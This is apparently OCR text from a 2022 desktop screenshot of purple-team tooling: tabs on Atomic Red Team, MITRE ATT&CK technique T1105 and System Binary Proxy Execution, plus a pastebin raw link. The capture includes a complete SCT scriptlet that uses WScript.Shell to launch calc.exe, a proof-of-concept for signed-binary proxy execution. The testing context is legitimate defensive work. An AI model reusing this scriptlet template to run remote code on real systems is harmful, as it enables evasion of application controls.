 System Binary Proxy Execution, T
Pull requests · redcanaryco/atom
https://raw.githubusercontent.co
https://pastebin.com/raw/W5nrr
pastebin.com/raw/W5nrrFbx
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1105
Ingress Tool Transfe...
ghidra-data/advpac...
Leveraging INF-SCT...
<?XML version="1.0"?>
<scriptlet>
<registration
description="123"
progid="123"
version="1.00"
classid="{AAAA1111-1234-0000-0000-0000FEEDACDC}"
>
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell");
r.Run("calc.exe");
]]>
</script>
</registration>
</script>
depends22_x64.zip
Show all
Type here to search
1:57 PM
9/20/2022
5